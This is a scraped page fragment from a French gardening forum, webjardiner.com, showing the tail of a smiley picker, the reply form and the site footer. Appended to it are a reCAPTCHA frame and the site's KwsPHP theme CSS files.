					<div style="float:left;width:82.5px;height:24px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#beer#');">
							<img src="./images/smileys/sg23gbeerg23g.gif" alt="./images/smileys/sg23gbeerg23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:63px;height:34.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':ange:');">
							<img src="./images/smileys/sg3agangeg3ag.gif" alt="./images/smileys/sg3agangeg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:48px;height:48px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('snuags');">
							<img src="./images/smileys/ssnuags.gif" alt="./images/smileys/ssnuags.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:46.5px;height:51px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':orage:');">
							<img src="./images/smileys/sg3agorageg3ag.gif" alt="./images/smileys/sg3agorageg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:42px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':boulet:');">
							<img src="./images/smileys/sg3agbouletg3ag.gif" alt="./images/smileys/sg3agbouletg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:60px;height:42px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':comprends_po:');">
							<img src="./images/smileys/sg3agcomprends_pog3ag.gif" alt="./images/smileys/sg3agcomprends_pog3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:49.5px;height:51px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':@');">
							<img src="./images/smileys/sg3agg40g.gif" alt="./images/smileys/sg3agg40g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:67.5px;height:37.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':surf:');">
							<img src="./images/smileys/sg3agsurfg3ag.gif" alt="./images/smileys/sg3agsurfg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:63px;height:40.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':yahoo:');">
							<img src="./images/smileys/sg3agyahoog3ag.gif" alt="./images/smileys/sg3agyahoog3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:49.5px;height:52.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('g23bana#');">
							<img src="./images/smileys/sg23banag23g.gif" alt="./images/smileys/sg23banag23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:46.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':quest:');">
							<img src="./images/smileys/sg3agquestg3ag.gif" alt="./images/smileys/sg3agquestg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:46.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':arf:');">
							<img src="./images/smileys/sg3agarfg3ag.gif" alt="./images/smileys/sg3agarfg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:46.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':back:');">
							<img src="./images/smileys/sg3agbackg3ag.gif" alt="./images/smileys/sg3agbackg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:46.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':ko:');">
							<img src="./images/smileys/sg3agkog3ag.gif" alt="./images/smileys/sg3agkog3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:46.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':lol:');">
							<img src="./images/smileys/sg3aglolg3ag.gif" alt="./images/smileys/sg3aglolg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:54px;height:52.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':dive:');">
							<img src="./images/smileys/sg3agdiveg3ag.gif" alt="./images/smileys/sg3agdiveg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:46.5px;height:61.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#ko#');">
							<img src="./images/smileys/sg23gkog23g.gif" alt="./images/smileys/sg23gkog23g.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:52.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':boat1:');">
							<img src="./images/smileys/sg3agboat1g3ag.gif" alt="./images/smileys/sg3agboat1g3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:57px;height:58.5px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('beausoleil');">
							<img src="./images/smileys/sbeausoleil.gif" alt="./images/smileys/sbeausoleil.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:75px;height:45px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm(':swim:');">
							<img src="./images/smileys/sg3agswimg3ag.gif" alt="./images/smileys/sg3agswimg3ag.gif" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
					<div style="float:left;width:72px;height:123px;text-align:center;font-weight:bold">
						&nbsp;
						<a href="javascript:sm('#erggg#');">
							<img src="./images/smileys/sg23gergggg23g.png" alt="./images/smileys/sg23gergggg23g.png" style="border:none;" />
						</a>
						&nbsp;
					</div>
					
			</div>
		</div></div>
				<div class="fieldset_post">
					<textarea cols="90" rows="6" name="texte" id="postzone"></textarea>
				</div>
				<div style="text-align:center;">
				
					<input type="submit" value=" Poster " id="validform" />
					<span style="margin-left:25px">&nbsp;</span>
					<input type="reset" id="reset" value=" Annuler " onclick="cachecache('raprep');"/>
				</div>
			</fieldset>
			</form></div>
</div>				<!-- FIN DU MAIN -->
				</div>
			<div class="spacer"></div>
		<!-- FIN DU CONTENEUR -->
		</div>		
	</div>
<!-- FIN DU GLOBAL -->
</div><div id="link_bar">                        <address style="text-align: center;"><a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=198"><span style="font-size: x-small;">Mention l&eacute;gales</span></a> - <a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=207">R&eacute;glement RGPD</a> -<a title="Webjardiner.com" href="https://www.webjardiner.com" target="_blank">Webjardiner.com - Forum sur le jardinage .</a></address></div>

<div class="mesliens"> 
<strong>Partenaires: </strong>
<a href="https://www.passion-fauneetflore.fr/" title="Passion faune et flore" target="_blank"><strong>Passion faune et flore</strong></a> | 
<a href="https://tendancecarrelage.com/" title="Tendance-carrelage" target="_blank"><strong>Tendance-carrelage</strong></a> | 
<a href="https://www.petz-passionanimaux.fr/" title="Petz-passionanimaux" target="_blank"><strong>Petz-passionanimaux</strong></a> | 
</div>
<!--<div id="footer"></div>--><br /><script type="text/javascript">
	// <![CDATA[
		document.getElementById("gauche").style.display = "none";
		colonne("gauche",true);
	// ]]>
	</script><script type="text/javascript">
	// <![CDATA[
		document.getElementById("droite").style.display = "block";
		colonne("droite",false);
	// ]]>
	</script><center><center>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<ins class="adsbygoogle"
			style="display:inline-block;width:728px;height:90px"
			data-ad-client="ca-pub-3503314141145685"
			data-ad-slot="8820464455">
		</ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center><br /><br /><br /><div id="connectes_end" style="width:98%;margin:auto;padding:5px;border:5px groove;text-align:center;background-color:#FFF"><strong>
Les connect&eacute;s : (0 membre - 83 visiteurs - 2780 visites aujourd&rsquo;hui) &diams; 20 224 503 visiteurs depuis le 06/09/2002</strong><br /></div><div style="text-align:center;display:block !important;" class="footer_kwsphp" id="footer_ckws"><a id="ckwsp" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, le site cl�s en main (Portail PHP, Content Management System)">CMS</a> <a id="ckws" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, Le site cl�s en main (Portail PHP, Content Management System)"><img id="ckws_img" src="./images/kwsphp80.15vert.png" alt="Site CMS KwsPHP" style="border:none;vertical-align:middle;" /> 2.0.1579 &copy;2006-2025</a><span class="gen">&nbsp;&nbsp;&nbsp;&nbsp;Page g&eacute;n&eacute;r&eacute;e en 4.328 secondes avec 45 requ&ecirc;tes</span></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K7mTL5X4aaRvhPXWMsOB6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763457906629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/style.css
body_size: 1567
content:
/*################################################
# KwsPHP Web System                              #
# Théme webjardiner by JfrPro			         #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro   #
# $Id: style.css  V1.8 2024-05-02 20:50:00       #
################################################*/

body{background : url("../images/fond/site.webp");background-position: top;background-attachment: fixed;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:13px;margin-left: auto;margin-right: auto;text-align:center;line-height:14.5px;min-width:1260px;max-width: 1260px;}
div#droite{float:right;width:240px;margin-left:10px}
div#gauche{float:left;width:240px;margin-right:10px}
div#global{text-align:left;margin:auto;width:98%}
div#conteneur{background:#06950200;padding:10px;border-radius:7px;border:10px solid #ff1800;}
div#conteneur_edito{background:#06950200;padding:10px;border-radius:7px;border:10px solid #ff1800;}
div#contour, div#contour_edito{border-radius:7px;top:0px;border:2px solid #fff}
div#main{width:auto;overflow:hidden !important;height:auto !important;overflow:visible;height:1%;padding:0;margin:0;float:none}
div#k_top{height:140px;margin-left: auto;margin-right: auto;width: 1240px;background: linear-gradient(#046847, #fff11f);height: 145px;border-radius: 10px;}
div#head{background:#f9e900;height:18px;position: relative;top: -31px;left: 65px;font-size: 1.1em;border-radius: 8px;border: 2px solid #0488fa;padding-right:13px;color:#000;width: 270px;}
div#connexion{width:85%;margin:auto}
div.k_edito{width:auto;color:#131313;font-weight:lighter !important;font-size:13px;margin:auto;margin-top:20px;padding:10px}
.lignes_pub{position:relative;top:8px; left:-35px;z-index:3;float:right;text-align:left;font-size:1.0em;line-height: 16px;}
div.k_edito1{margin-left:600px;text-align:left;}
div.k_pub{margin-left:0px;text-align:center;margin-top:195px}
div.k_animflash{float:left}
div.k_log{float:right;padding:10px}
div#k_description{color:#fff;float:left;position:relative;left:1%;top:-20%;width:30%;line-height:-10px;font-weight:bold;text-shadow:2px 2px 8px rgb(0,0,0)}
p.k_desc{font-size:42px;}
p.k_ssdesc{font-size:25px;font-style:italic;letter-spacing:0.5px;margin-top:-14px;}
.spacer{clear:both;font-size:13px;margin-top:0px;}
.spacer1{clear:both;font-size:13px;margin-top:0px;font-size: 16px;line-height: 0px;}
a:link,a:active,a:visited{text-decoration:none;color:#000;font-weight: bold}
a:hover{text-shadow: 1px 1px 7px #7af003;text-decoration:none;color:#1daa00  !important}
a.bbcode_url:link,a.bbcode_url:active,a.bbcode_url:visited{color:#000;}
a.bbcode_url:hover{color:#37BD1E;}
a img{border:none;}
label {float:left;}
fieldset {background-color: #EFEFEF;border-style: solid;border-width: 1px;border-color: #656565;margin-left: auto;margin-right: auto;border-radius: 10px;}
fieldset legend{background:#fff344;border:1px solid #126610;padding:3px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
fieldset label span{color:red;font-size: 12px !important }
fieldset dd{margin-left: 210px;}
fieldset dl{margin:5px}
fieldset dt{}
fieldset hr{border:none;border-top:1px solid #126610}
fieldset textarea{width:45%}
hr{border:none}
hr{border-top:1px dashed  #000;margin:5px}
div#footer{background:#d4d4d4;height:149px;border-top:1px solid #4e4e4e;text-align:center;padding:0.75em;clear:both}
div#footer span {color:#3b3b3b;font-size:10px}
div#footer span a {color:#3b3b3b;font-size:10px}
div.footer_kwsphp{background: #f8fdc0;color: #000;font-size: 10px;margin-bottom: 10px;position: relative;top: -49px;width: 44%;margin-left: auto;margin-right: auto;text-shadow: 2px 2px 2px rgb(187, 187, 187);border-radius: 6px;margin-top: 7px;}
#ckwsp, #ckws{font-size:9px;}
#ckws a{font-size:9px;color:#92F467 !important}
.copy-author{text-align:right}
.copy-author a{font-size:9px}
.start-bulle{float:left;margin:5px;background:#fff;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:70px;height:70px;padding:5px;text-align:center}
.start-bulle:hover{float:left;margin:5px;background:#f1f6cb;border:1px solid #b7c636;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:70px;height:70px;padding:5px;text-align:center}
.b-titre{padding:10px;font-size:14px;font-weight:bold;text-transform:uppercase;background:#b8c82f;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
div#menu_horiz{width:auto;height:40px;position:relative;top:12px;float:left;margin-left:3.5%;text-shadow: 3px 1px 1px rgb(210, 210, 210);}
.li_on {background:url("../images/design/bulle1.png") no-repeat}
.li_off {background:url("../images/design/bullea.png") no-repeat}
.li_off a {color:#fff}
#menu_horiz{width:auto;height:36px;position:relative;top:-3%;float:right;margin-right:3.5%}
#menu_horiz li{color: #b8c82f !important;display: block;position: relative;float: left;text-decoration: none;width: 110px;padding-top:5px;height:31px;cursor: pointer;margin:2px;font-size:15px}
#menu_horiz a{color: #000 !important;display: block;position: relative;float: left;text-decoration: none;width: 110px;padding-top:5px;height:31px;cursor: pointer;margin:0px;font-size:15px}
#menu_horiz a:hover, #menu_fixe #selected a{background:url("../images/design/bulleb.png") no-repeat;color: #fff !important;display: block;position: absolute;top:0px; left:0px;float: left;text-decoration: none;width: 110px;padding-top:10px;height:31px;cursor: pointer;margin:0px;font-size:15px;text-shadow: 3px 1px 1px rgb(0, 0, 0);}
.commentaires_haut{background:url(../img/commentaires_haut.png) no-repeat;height:18px;margin:0;padding:0}
.commentaires_contenu{background:url(../img/commentaires_contenu.png) repeat-y;width:620px;padding:0 14px;margin:0;}
.commentaires_bas{background:url(../img/commentaires_bas.png) no-repeat;height:46px;margin:0;padding:0}


--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/articles.css
body_size: 226
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: articles.css  V1.8 2024-05-02 20:50:00     #
#################################################*/

.article_listtab td {
	padding: 2px;
}
/*.article_head {
	background-color: #126610;
	width: 30px !important;
}*/
.article_head  td {
	color: #474747;
	font-weight:bold;
	height: 30px;
}
.article_mid1 {
	background-color: #C8C6BF;
	height: 20px;
}
.article_mid2 {
	background-color: #FFE240;
	height: 20px;
}
.art_list_img {
	width: 25px;
	height: 20px;
}
.art_infobloc {
	padding-left: 5px;
	padding-right: 5px;
	margin: 5px;
	border-style: dashed;
	float: right;
	border-width: 1px;
	border-color: #CCCCCC;
}

--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/global.css
body_size: 4688
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: global.css  V1.8 2024-05-02 20:50:00       #
#################################################*/

#menuBox{background:url("../images/nav/transparent.png");z-index:1;position:fixed;bottom:0;width:1261px;height:48px;border-radius: 10px;}
#nav_close{float:right;position:relative;top:6px;right:5px}
#nav_open{z-index:1;position:fixed;bottom:6px;right:5px}
.navuser{float:left;position:relative;top:10px;left:15px}
.navexit, .navnew{float:left;position:relative;top:10px;left:15px;margin-left:15px}
.CSF_deroule li{margin-left: 20px !important;}
.CSF_deroule hr{display: none;}
p.link_page a{background:#686868;padding:5px;margin:3px;font-size:18px;color:#fff}
p.link_page a:hover{background:#a1b021;padding:5px;margin:3px;font-size:18px;color:#fff}
p.link_page{color:#e3e9b2}
.page_encours{background:#21930a;padding:6px;font-size:18px;margin:3px;font-weight:bold;color:#fff;border-radius: 100%;/*border: 1px solid #0d8509;*/}
.page_choix{background:#686868;padding:5px;margin:3px;font-size:18px;color:#fff;border-radius: 100%;/*border: 1px solid #0d8509;*/}
.page_choix:hover{background:#f70000;padding:5px;margin:3px;font-size:18px;color:#fff;font-weight:bold}
.nav_barre{margin-top:25px;margin-bottom:10px}
div.k_head{background: linear-gradient(#c4fdde, #fff);border: 1px solid #000;}
.fieldset_resume{background:#EFFBEF;border:1px solid #126610;width:auto;margin: 1em auto;padding:1em;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:10px}
.fieldset_resume legend{font-weight:bold;background:#bfeab8;border:1px solid #21840d;padding:3px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.fieldset_resume label span{color:red;}
.fieldset_resume dd{margin-left:210px;font-weight:bold}
.fieldset_resume dl{margin:5px}
.fieldset_resume dt{font-weight:bold}
.fieldset_resume hr{border:none;border-top:1px solid #e0e0e0}
.fieldset_resume textarea{width:90%}
.fieldset_resume legend a:link,.fieldset_resume a:active,.fieldset_resume a:visited{color:#333e2e;}
.fieldset_resume legend a:hover{color:#91a489 !important}
.fiedset_enregistrer {margin: 1em;padding: 1em;}
.label_enregistrer1 {width: 270px;} 
.label_enregistrer2 {width:250px;} 
.label_profil1 {width: 160px;font-weight:bold;color:#222;float:left} 
.label_profil2 {width: 330px;font-weight:bold;color:#222;float:left} 
.label_contact{width:250px;} 
.label_admin_options1{width:200px;} 
.label_admin_options2{width:400px;} 
.label_admin_options3{width:72px;text-align:center !important } 
.label_admin_email{width:200px;}
.normal_link{font-size:12px;font-weight:normal}
h2.title{font-weight: bold;font-size: 100%;margin:0 0 .2em 0;padding:0;/*text-shadow: #fff 1px 1px 1px;*/text-align:center}
h2.title :hover{}
div#connexion label {float:none}
#connexion input.text{width:150px;height:30px;font-size:28px;font-weight:normal;}
#connexion label{font-family:Times new roman;width:150px;height:30px;font-size:28px;font-weight:normal;}
button#submit_login_bloc{border:1px solid #fff;padding:3px;background-color:#ededed;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-weight:bold;color:#3b3b3b}
button#submit_login_bloc:hover{border:1px solid #fff;padding:3px;background-color:#cbd294;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-weight:bold;cursor:pointer}
p.pied_de_module{text-align:center}
p.pied_de_module a{background:#4984f8;font-size:13px;padding:6px;color:#fff;font-weight:bold;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;}
p.pied_de_module a:hover{background:#e8f6fe;padding:6px;color:#131313;font-size:13px;font-weight:bold;border-radius:3px;text-transform:uppercase;}
.genmed{font-size:13px;color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;}
a.gen,a.genmed,a.gensmall {color: #1d7148; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FF6600; text-decoration: underline; }
table.forum{background:#fff;width:100%;margin:auto;margin-top:20px;margin-bottom:20px;border:1px solid #126610;padding:5px;border-radius: 10px;}
th.forum_th1,th.forum_th2, th.forum_th3,th.forum_th4,th.forum_th5{background:#90c303;text-transform:uppercase;height:1px;font-size:13px;text-align:center;border:1px solid #e0e0e0;color:#fff;border: 1px solid #fff;border-radius: 10px;text-shadow: 3px 1px 1px rgb(0, 0, 0);}
td.forum_td2 ul{padding:0px !important}
td.forum_td2 ul>li{margin:3px}
td.forum_td2{background:#EAE2C0;text-align:left !important}
td.forum_td4{background:#d9e380;width:50px;color:#000}
td.forum_td3{background:#e1c88b;width:50px;color:#000}
td.forum_td5{background:#C4EAC4;width:160px;}
td.forum_td6{border:0;background:#009124;height:8px !important}
th.forum_sep1{background:#ffab6e;text-transform:uppercase;height:2px;font-size:12px;text-align:center;border:1px solid #fff;border-radius: 10px;text-shadow: 3px 1px 1px rgb(237, 237, 237);}
.forum td{font-size:13px;text-align:center;border:1px solid #fff;border-radius: 10px;}
.forum_td1{background:#C2C2C2;display:bloc;width:40px}
.description{font-style:italic;padding:2px;margin:2px}
.description li{font-weight:bold;font-style:normal}
.description a:active,.description a:link,.description a:visited{color:#686868;font-size:1em}
.description a:hover{color:#c9c9c9}
.forumlink{font-weight:bold;padding:2px;margin:2px}
.forumlink a:active,.forumlink a:link,.forumlink a:visited{color:#000;font-size:13px}
.forumlink a:hover{color:#c9c9c9}
.forumlink a:before{}
.forumlink a:after{}
td.forum-topic{background:#ecb8b8;text-align:left;padding:5px;width:80%;vertical-align:top}
td.forum-date{text-align:left;padding:10px;vertical-align:top;height:20px !important}
td.forum-auteur, td.forum-contact, td.forum-signature{border-right:none;vertical-align:top;text-align: center;}
td.forum-contact{text-align:left !important;vertical-align:middle;padding:5px}
td.forum-signature{background: #C4EAC4 !important;text-align:center !important;padding:5px}
td.forum-date,td.forum-auteur, td.forum-topic, td.forum-contact{border-left:none;border-top:none}
td.forum-date{height:10px !important;background:#f5f8fa !important;color:#000;height:10px;padding-right:10px;border: 1px solid #b5b8c2;}
td.forum-auteur{background: linear-gradient(#aefffb, #fcd6d6);width:26%;padding:10px;border: 1px solid #b5b8c2;}
td.forum-reponse-ent{background:#126610;text-transform:uppercase;font-size:13px;color:#fff;border: 1px solid #000000;padding:10px;border-radius:10px;font-weight: bold;}
td.forum-auteur-ent {background: linear-gradient(#046847, #fff11f);text-align:left;text-transform:uppercase;font-size:13px;color:#fff;border: 1px solid #000000;padding:8px;border-radius:10px;font-weight: bold;text-shadow: 3px 1px 1px rgb(0, 0, 0);}
td.forum-auteur a:active,td.forum-auteur a:link,td.forum-auteur a:visited{color:#000}
td.forum-auteur a:hover{color:#37BD1E !important}
p.contact{text-align:right}
td.forum-topic ul{margin-left:25px;padding:4px}
a.cloud1 {font-size:22px;text-decoration:none;color:#a1b021;} 
a.cloud1:hover {font-size:22px;text-decoration:underline;color:#ccdb4d;} 
a.cloud2 {font-size:16px;text-decoration:none;color:#fff;} 
a.cloud2:hover {font-size:16px;text-decoration:underline;color:#ccdb4d;} 
a.cloud3 {font-size:12px;text-decoration:none;color:#ccdb4d;} 
a.cloud3:hover {font-size:12px;text-decoration:underline;color:#fff;} 
.cloudt {width:100%;border: 1px dotted #999;margin:2px;}
.k_bloc{border-radius:4px}
.k_minibloc{margin-bottom:15px;padding:10px;background: linear-gradient(#f1ffae, #fff);border-radius: 10px;border: 1px solid #000;}
h2.k_bloctitre{clear:both;background: linear-gradient(#046847, #fff11f);font-weight:bold;font-size:0px;text-transform:uppercase;padding:10px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px;color:#fff;text-align: center;text-shadow: 3px 1px 1px rgb(0, 0, 0);border: 1px solid #404040;}
h2.k_bloctitre a{color:#fff}
h2.k_bloctitre a:hover{color:#dbec4d}
.k_bloctitre span{font-size:13px;font-style:italic}
span.k_titre{font-size:14px;font-style:normal}
div.k_minibloctitre{clear:both;background: linear-gradient(#8b4700, #fff11f);font-weight:bold;font-size:14px;text-transform:uppercase;text-shadow: 3px 1px 1px rgb(0, 0, 0);color:#FFF;padding:10px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px;text-align:center;border: 1px solid #5d5d5d;}
.k_bloconglet{background:#fff0 url("../images/design/onglet.png") no-repeat 14%;height:5px}
.k_bloconglet2{background:#fff0 url("../images/design/onglet2.png") no-repeat 3%;height:5px}
.k_head{margin:auto;margin:5px 0 15px 0;padding:6px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:10px}
.k_open{width:auto;border: 1px solid #D0FF9D;background: #d1fdff;padding: 3px;border-radius: 10px;margin-bottom: 20px;border: 1px solid #878991;}
.hr_menu{}
.texte_menu {padding:2px;font-weight:bold;text-align:center;color:#686868}
.blocmenu li{font-size:100%}
.blocmenu li:hover{list-style-image:url("../images/menu/puce-on.png")}
.blocmenu li:hover a{color:#dc5b23}
.df_message{}
.df_message_info{background:#D2FFD6!important;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.df_message_titre{}
.bloc_espace_membre_priv{padding-right:28px !important;float:left !important; }
.bloc_espace_membre1{text-align:left;}
.bloc_espace_membre2{text-align:center;}
.bloc_espace_membre3{text-align:center;}
.bloc_espace_membre_avat{text-align:center;}
.bloc_espace_membre_list-style{list-style-image:url('../images/espace_membre/puce.png');padding:5px;margin-left:18px;}
.bloc_espace_membre_list-style li{}
.bloc_espace_membre_priv{float:left !important;}
span#bloc_messagerie{font-size:10px !important}
span#bloc_messagerie img{width:16px !important}
.bloc_espace_membre_invisible{float:left !important;}
a.BBcodeSyntaxe {position:relative;background:none;z-index:10;} 
a.BBcodeSyntaxe:hover {z-index:20;text-decoration:none;} 
a.BBcodeSyntaxe span {display:none;font-weight:normal;} 
a.BBcodeSyntaxe:hover span {display:block;-moz-border-radius:10px;border: 1px dashed;position:absolute;margin-top:50px;margin-left:10px;padding:5px;width:400px;background-color: #FCFFD7;color: #000066;text-align:center;} 
a.BBcodeSyntaxe em {font-variant:small-caps;} 
div.billet-global{width:100% !important;display:block;margin-bottom:15px}
div.billet-date{background:#FFEB4B;font-weight:bold;font-size:14px;border-radius:10px;border: 1px solid #126610;padding: 7px;text-transform: uppercase;text-shadow: 3px 1px 1px rgb(194, 194, 194);}
div.billet-title{float:left;font-size:18px}
div.billet-accroche{background:#efefef;-moz-border-radius:3px;padding:10px;margin-bottom:25px;font-style:italic}
div.billet-commentaire{float:right}
div.billet-commentaire a:hover{color:#7CA874  !important}
div.billet-contents{padding:15px;background: #FFFBC9;border: 1px solid #126610;border-radius: 10px;}
div.billet a:hover{color:#0D1CF4 !important;font-weight:bold}
.billet-image{float:right;margin-right:0px;position:relative;top:0px;width:0px}
div.news-date{float:left;background:#BA8801;padding:5px;color:#fff;border-radius: 8px;border: 1px solid #514c4c;}
td.row1{ background:#ffffff }
td.row2{background:#F3EDDD;border-radius: 10px;border: 1px solid #7e7e7e;text-align: center;padding: 2px;}
td.row3{ background:#ffffff }
div.articles-global{width:100% !important;display:block;margin-bottom:15px}
div.articles-date{background:#FFEB4B;font-weight:bold;font-size:13px;margin-top:0px;padding:0px;border-radius:10px;border: 1px solid #727273;text-transform: uppercase;text-shadow: 3px 1px 1px rgb(194, 194, 194);}
div.articles-title{float:left;font-size:18px}
div.articles-accroche{background:#efefef;-moz-border-radius:3px;padding:10px;margin-bottom:25px;font-style:italic}
div.articles-commentaire{float:right}
div.articles-commentaire a:hover{color:#dbec4d !important}
div.articles-contents{padding:5px;border-radius: 10px;border: 1px solid #727273;background: #F8F0D5;}
div.articles a:hover{color:#3b3b3b !important;font-weight:bold}
div.news-date-article{float:left;padding:0px;color:#fff;position:relative;top:2px;left:8px}
.articles-image{float:left;width:30px;margin-left:10px;position:relative;top:-6px}
.fieldset_resume ul{margin-left:30px !important;padding:5px !important}
.fieldset_resume li{margin:5px}
.fieldset_resume p{margin:5px}
h2.title-article{font-weight: bold;font-size: 13px;margin:1em;padding:0;text-align:center}
.espion_info_user {background:#fffaa9 !important;border:1px solid #807878;padding:5px !important;border-radius:10px !important;color:#3b3b3b !important}
.stats_info_user {border:none;padding:5px !important;-moz-border-radius:10px !important; text-align:left !important;}
#connectes_end{background:#d4d4d4 !important;width:auto !important;border:none !important; clear:both;position:relative;top:-50px;}
#connectes_end strong, #connectes_end a{font-size:11px !important;color:#3b3b3b !important;}
fieldset.bordlogin {background:#C4E7FF !important;float:right !important;width:30% !important;border-radius:3px;}
fieldset.bordlogin input{border-radius:5px;}
.fieldset_post{width:630px;margin: 1em auto;padding:1em;border-radius: 10px;}
.fieldset_post legend{font-weight:bold;background:#fff344;border:1px solid #565353;padding:3px}
.fieldset_post label span{color:red;}
.fieldset_post dd{margin-left:220px;}
.fieldset_post dl{margin:5px}
.fieldset_post dt{}
.fieldset_post hr{border:none;border-top: 1px dashed #126610;}
.fieldset_post textarea{width:100%}
div.fieldset_post{text-align:center;width:600px;margin:auto;}
div #smil{z-index:50;width:230px;height:210px;-moz-border-radius:10px;position:fixed;margin-left:-200px;top:250px;display:none;background-color:#c9c9c9}
div #smil_in{overflow:auto;width:190px;height:180px;border:1px solid #c1c1c1;padding:5px;margin:10px auto;}
form#new_user fieldset{background:#CCE0F6;border:1px solid #126610;width:auto;margin: 1em auto;padding:1em;border-radius: 10px;border: 1px solid #b5b8c2;}
